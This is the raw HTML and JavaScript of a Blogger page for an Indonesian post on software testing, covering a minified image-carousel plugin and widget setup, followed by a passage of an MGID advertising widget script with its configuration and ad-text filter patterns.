a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5b18GQgvK-RqPtZvO2oO4kX9fIDw:1768915423710';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7102986174506241307','//www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html','7102986174506241307');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7102986174506241307', 'title': 'Capadesu Books', 'url': 'https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html', 'canonicalUrl': 'https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html', 'homepageUrl': 'https://www.capadesubooks.web.id/', 'searchUrl': 'https://www.capadesubooks.web.id/search', 'canonicalHomepageUrl': 'https://www.capadesubooks.web.id/', 'blogspotFaviconUrl': 'https://www.capadesubooks.web.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Capadesu Books - Atom\x22 href\x3d\x22https://www.capadesubooks.web.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Capadesu Books - RSS\x22 href\x3d\x22https://www.capadesubooks.web.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Capadesu Books - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7102986174506241307/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Capadesu Books - Atom\x22 href\x3d\x22https://www.capadesubooks.web.id/feeds/7882230350450902099/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7882230350450902099', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s72-c/Materi+Software+Testing.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png', 'pageName': 'Software testing (rekayasa perangkat lunak)', 'pageTitle': 'Capadesu Books: Software testing (rekayasa perangkat lunak)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Software testing (rekayasa perangkat lunak)', 'description': '   Intro:   Software testing adalah proses eksekusi program atau aplikasi dengan maksud untuk menemukan bug dari suatu perangkat lunak yang ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiorqbEdFgquSJurmvsVrZHlMSJMzgy4fTcRB3kCu2S1yWHmW3vyA_F09XAqzxODyn3FG4JVh2jeMEcGDlv5bRjF_f3LMFZo9JhsyjId1RLzcBrkATlJEEZztn1Jr4tx4NBbTTpHcB-Vn0/s1600/Materi+Software+Testing.png', 'url': 'https://www.capadesubooks.web.id/2017/12/software-testing-rekayasa-perangkat-lunak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7882230350450902099}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML920', 'option', document.getElementById('HTML920'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'sec-head', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML186', 'Featured Slider Widget box-sec', document.getElementById('HTML186'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML122', 'ads-home', document.getElementById('HTML122'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML86', 'tabside2', document.getElementById('HTML86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tabside3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'sidebar', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'lowerbar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'lowerbar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'lowerbar3', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Form Kontak', 'blogId': '7102986174506241307', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7yUS1MrBHmjfhfB7HH7DlRG8TXnw:1768915423710', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://jsc.mgid.com/site/996656.js
body_size: 117261
content:
(()=>{var gr=Object.create;var Te=Object.defineProperty;var ur=Object.getOwnPropertyDescriptor;var xr=Object.getOwnPropertyNames;var wr=Object.getPrototypeOf,yr=Object.prototype.hasOwnProperty;var $=(x,t)=>()=>(x&&(t=x(x=0)),t);var ee=(x,t)=>()=>(t||x((t={exports:{}}).exports,t),t.exports),J=(x,t)=>{for(var e in t)Te(x,e,{get:t[e],enumerable:!0})},br=(x,t,e,i)=>{if(t&&typeof t=="object"||typeof t=="function")for(let s of xr(t))!yr.call(x,s)&&s!==e&&Te(x,s,{get:()=>t[s],enumerable:!(i=ur(t,s))||i.enumerable});return x};var ie=(x,t,e)=>(e=x!=null?gr(wr(x)):{},br(t||!x||!x.__esModule?Te(e,"default",{value:x,enumerable:!0}):e,x));var N,C=$(()=>{N={library:"",cli:"7bb9257154c023d01273d11d4e1149fc56d549b7",widgetBuilder:"309b2c38"}});var F,B=$(()=>{F={"0":{GENERAL:{translations:{"[GO]":"MULAI","[INFORMER_BACK_BUTTON_BANNER_TEXT]":"Lebih banyak cerita untuk dilihat sebelum Anda pergi","[INFORMER_BTN_DISCOVER_MORE]":"Discover More","[INFORMER_BUTTON_MORE]":"Lebih","[INFORMER_CLOSE_AD_BUTTON]":"Tutup Iklan","[INFORMER_CTA_LEARN_MORE]":"Baca lebih...","[INFORMER_DSA_ICON_TITLE]":"Widget Context Menu","[INFORMER_NEXT_UP_TITLE_TRANDING]":"Sedang Tren","[INFORMER_OPEN_BUTTON]":"Buka","[INFORMER_READ_FULL_ARTICLE]":"Read Full Article","[INFORMER_RECOMMENDED_FOR_YOU]":"Recommended for you","[INFORMER_VIDEO_CLICK_TEXT]":"Pelajari Lebih","[LS_CAB_SITE_BLOCK_ANTIFRAUD_SUBJECT_V2]":"Situs web anda %s telah diblokir (%s)","[LS_INFORMERS_CLOSE_BUTTON]":"Tutup","[LS_INFORMERS_MOBILEMODAL_GO]":"Go","[LS_INFORMERS_WIDGET_MOBILE_CONTINUE]":"Continue","[WIDGET_TITLE_ADVERTISEMENT]":"Periklanan LENTAIFORM","[WIDGET_TITLE_CHECK_THIS_OUT]":"Lihatlah Ini","[WIDGET_TITLE_INTERESTING]":"Yang menarik di jaringan","[WIDGET_TITLE_INTERESTING_FOR_YOU]":"Menarik Untuk Anda","[WIDGET_TITLE_MORE_COOL_STUFF]":"Banyak Lagi Hal-hal Bagus","[WIDGET_TITLE_MORE_FROM_AROUND_THE_WEB]":"Lebih Banyak Lagi Hal-hal Bagus","[WIDGET_TITLE_NONE]":"","[WIDGET_TITLE_PARTNERS_NEWS]":"Berita Partner","[WIDGET_TITLE_POPULAR]":"Populer di jaringan","[WIDGET_TITLE_PROMOTED_CONTENT]":"Konten Promosi","[WIDGET_TITLE_SMI]":"Di media lainnya","[WIDGET_TITLE_SPONSORED_CONTENT]":"Konten Sponsor","[WIDGET_TITLE_SUGGESTED_NEWS]":"Berita Yang Disarankan","[WIDGET_TITLE_YOU_MAY_LIKE]":"Anda Mungkin Menyukai"},forbiddenPatterns:["make cl[i1!]ck","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?(h[e3]re|me|please|ads|to|en cualqu[i!1]er anunc[i!1]o|qu\u1EA3ng c\xE1o|na [i!1]megen|nje nga reklamat|no an\xFAnc[i!1]o|reklamen|em alguma propaganda|[i!1]klan atan|below banner)","pres[i1!]ona \u0441ualqu[i1!]er [i1!]magen","toca la pr[i1!]mera [i1!]magen ","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?([i!1]zpod)","adclick","criteo.com","cdn.geozo.com","taboola","trck.tracking505.com"]},METADATA:{hashCommitsData:{library:"",cli:"7bb9257154c023d01273d11d4e1149fc56d549b7",widgetBuilder:"309b2c38"},compileTimestamp:1741013664},ASSETS:{customAdLinkConfig:{"in-article":{"in-article-impact":"mgid-in-article-impact"}},adLinkBlock:{marketgid:`<div class="mgheader"><span class="mghead">%WIDGET_TITLE%</span><div class="mg_addad%id mglogo"><a href="#" style="display: flex !important; align-items: center; justify-content: center; position: static;"><object aria-label="logo" width="58" height="26"><a style="position: static !important; margin-right: 3px !important; width: 55px; height: 26px" href="https://widgets.mgid.com/%lang/%utm%id" target="_blank"><img style="display: inline-block; width: 55px !important; height: 26px !important; margin: 0 !important; position: static;" src="https://cdn.mgid.com/images/mgid/mgid_ua.svg" width="55" height="26" alt /></a></object><object aria-label="logo" width="20" height="26"><a style="position: static !important; margin: 0 !important; width: 20px; height: 26px" href="https://www.mgid.com/services/privacy-policy" target="_blank"><img style="display: inline-block; width: 20px !important; height: 20px !important; margin: 0 !important; position: static;" src="https://cdn.mgid.com/images/logos/Adchoices.svg" width="20" height="20" alt /></a></object></a></div></div><style id="header-style">.mghead {font-weight: 700;font-size: 14px;text-transform: uppercase;text-align: left;font-family: Verdana, sans-serif;color: #4555a7;display: block;margin: 5px 0 0px 5px;float: left;}.mgheader {display: table !Important;width: 100% !important;margin-bottom: 0px;}div.mg_addad%id {text-align: right;opacity: 0.5;margin-right: 10px;display: inline-block;float: right;}div.mg_addad%id:hover {opacity: 1}div.mg_addad%id a {color: #000000;font: normal 10px Myriad Pro;text-decoration: none;}div.mg_addad%id img {margin: 0px -5px 0px 0px;border: 0px;float: none;padding: 0px;}div.mg_addad%id object a {height: 26px;display: flex;align-items: center;position: static !important; margin: 0 !important;}</style>
`},scaleInfoHtml:`<!doctype html><html><head><meta charset="utf-8"><style>html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed,figure, figcaption, footer, header, hgroup,menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}body {line-height: 1;}ol, ul {list-style: none;}blockquote, q {quotes: none;}blockquote:before, blockquote:after,q:before, q:after {content: '';content: none;}table {border-collapse: collapse;border-spacing: 0;}</style></head><body><div id="test">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cumque deleniti dolor impedit nobis quo ratione temporibus. Accusantium adipisci animi cupiditate eligendi hic modi officiis perspiciatis provident tenetur, vero voluptate voluptatem.</div><script>window.addEventListener('load', function() {if (window.innerWidth !== 0) {window.parent.postMessage({id: 'scaleInfo',scale_metric_1: document.getElementById('test').offsetHeight,scale_metric_2: (window.outerWidth / window.innerWidth) * 100,scale_metric_3: (window.parent.outerWidth / window.parent.innerWidth) * 100,},'*');}});<\/script></body></html>`},WIDGET:{debug:!1,iframe:"0",changeIframeSize:!1,widgetClickZones:"[]",widgetReplica:!1,activateDelay:2e3,clickableDelay:0,sendDimensions:!0,widgetIframeAutoSize:"",globalSettings:'{"capping_observer_threshold":"0.5","current_language":"en","widget_lazy_load_margin":"1000","accidental_clicks_delay":"10","ia_page_view_timeout":"180","ia_page_imp_timeout":"180","widget_intentiq_refresh_millis":"43200000","retention_tool_widget_utm":"utm_mgid_push","except_ads_limit":"150","capping_observer_time":"","widget_consent_wait_time_ms":"30","widget_consent_outdated_time":"168"}',widgetAccidentalClicks:"wages",afShortEnabled:!0,loggerEnabled:!1,enableSource:!1,hasNewsPart:!1,newsPartUid:0,hasGoodsPart:!0,checkAnura:!1,anuraValue:0,disableCookies:!1,adLinkHref:"",adBlockChangeStyles:!0,adblockIntegration:!1,availableLangs:'["es","vi","it","hi","pl","ru","uk"]',useConstructor:!1,popup:!1,mobileDoubleclickDelay:0,desktopDoubleclickDelay:0,markWagesAdInIntExchange:!0,projectName:"mgid",newsPartIdPartner:0,newsPartAcStatsEnabled:!1,newsPartKind:"",widgetUseConstructor:!1,useInNewsRanker:!1,widgetLngId:7,widgetCountersDisabled:0,widgetClientSiteId:996656,autoCreativeCounterDomain:"counter.mgid.com",siteId:996656,modulePrefix:"MarketGidC",informerPrefix:"MarketGid",countersDomain:"c.mgid.com",currentSubnet:0,topMargin:0,popupText:"Satu lagi sebelum anda pergi",cdnDomain:"cdn.mgid.com",mobileApp:!1,usePlaceReservation:!0,subnets:'[{"id":0,"informer_prefix":"MarketGid","mirror":"mgid.com","mirrorName":"marketgid","imageDomain":"mgid.com","dashboardDomain":"dashboard.mgid.com","utm":"?utm_source={domain}&utm_medium=referral&utm_campaign=widgets&utm_content=","advSrcId":37100}]',exposeSubnets:!0,childWidgets:"[]",allowMultipleWidgets:!0,widgetMirror:"marketgid",widgetDomain:"capadesubooks.web.id",customFuncBlocks:"[]",widgetAutorefresh:!1,widgetReturnedRefresh:0,widgetPaginator:!1,elastic:!1,unlimited:!1,doubleclickParameters:'{"1":{"borderTop":{"max":1,"min":0,"percent":100}},"2":{"borderLeft":{"max":1,"min":0,"percent":100}},"3":{"borderRight":{"max":1,"min":0,"percent":100}},"4":{"borderBottom":{"max":1,"min":0,"percent":100}}}',dfpWidth:0,dfpHeight:0,popupFrequency:15,elasticPageCount:2,isResponsive:!0,mobileCountNews:"[]",childFuncBlocks:"[]",childProperties:"[]",customGradient:"",shadowDom:!0,sspPerformancePercentage:10,adBlockTemplateStyles:"",cookieMatchingDomain:"cm.mgid.com",isLoggerEnabled:!1,titleBreak:0,titleLimit:75,informerTitleDotsFlag:1,disableCaps:0,descBreak:0,descLimit:75,hasVideoPart:!1,noFollow:!0,useDefaultJs:!1,blocksDomainAddressJs:"mgid.com",sourceName:"",disableResizeImageAfterLoad:!1,adTypes:"",enabledCooperationTypes:'["wages"]',createIntExchange:!1,sspSanctionsEnabled:!1,cooperationTypes:'["wages"]',newsPartPagesCount:0,goodsPartPagesCount:20,codePaginatorEnabled:!0,adblockTemplate:"",activeChilds:"[]",servicerDomain:"servicer.mgid.com",debugInfoOn:!1,useLazyLoad:!1,onTranzPage:!1,widgetEnabled:!0,branchName:"main",autoPlacementStatus:"off",staticRootDomain:"",libraryVersion:"1.11.247",adblockEmulation:!1,autoplacementSelector:"",widgetPerformanceMetric:!1,shadowDomClosed:!1,refreshAdsTime:45,refreshAdsBy:0,additionalWidgets:"[]",useApiRefresh:!1,videoCfg:"{}",customWidgetLib:"",spaEnabled:!1,passageFrequency:60,cookieStoragePrefix:"Mgid",useHoneypot:!1,disableCwvOptimization:!1,disableBannerSafeframe:!1,gptEnabled:!1,gptOptions:"{}",gptUnitId:{low:0,high:0,unsigned:!1},retentionToolEnabled:!1,collectWidgetReports:!1,ampSpaSupport:!0,backButtonOptions:"null",retentionToolScriptLink:"",retentionToolLoadFromWidgets:!1,immediateRollout:!1,requestsLimitOptions:"{}",id5Enabled:!0,externalAnalytics:"[]",originTrialTokens:'[{"name":"X-Requested-With Trial. servicer.mgid.com","token":"A00OovyFoivp5xgE074+G3hiIk00oBqovMlZYlJd\\/gVpyF7t0vfq+2flpGTOUtezADAnKew0nlBFSAmijsLtlA0AAAB\\/eyJvcmlnaW4iOiJodHRwczovL3NlcnZpY2VyLm1naWQuY29tOjQ0MyIsImZlYXR1cmUiOiJXZWJWaWV3WFJlcXVlc3RlZFdpdGhEZXByZWNhdGlvbiIsImV4cGlyeSI6MTcxOTUzMjc5OSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","conditions":["webview"]},{"name":"X-Requested-With Trial. 